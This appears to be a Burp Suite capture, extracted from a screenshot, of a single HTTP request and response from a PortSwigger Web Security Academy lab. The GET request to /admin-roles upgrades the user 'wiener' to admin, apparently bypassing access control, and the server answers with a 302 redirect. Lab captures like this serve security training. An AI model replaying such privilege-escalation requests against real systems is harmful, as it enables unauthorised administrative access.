 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a1b0095044f44d981128904008500cb.web-security-academy.net
3 Cookie: session=VYfWOxC6HA2dkc3WGQzQE10SycN5AoS3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0a1b0095044f44d981128904008500cb.web-security-academy.net
9 Referer:
https://0a1b0095044f44d981128904008500cb.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6